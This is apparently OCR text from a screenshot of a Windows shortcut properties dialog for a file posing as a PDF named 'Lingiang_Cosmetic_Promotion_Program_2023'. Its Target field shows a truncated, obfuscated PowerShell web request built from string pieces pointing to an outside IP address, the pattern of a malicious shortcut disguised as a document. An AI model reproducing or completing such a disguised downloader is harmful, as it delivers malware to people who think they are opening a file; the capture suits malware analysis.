 Lingiang_Cosmetic_Promotion_Program_2023 Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
PDF
Lingiang_Cosmetic_Promotion_Program_2023
Target type: Application
Target location: v1.0
Target: est -Uri "";$pHqgh+='http://89.23';$pHqgh+='.100
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply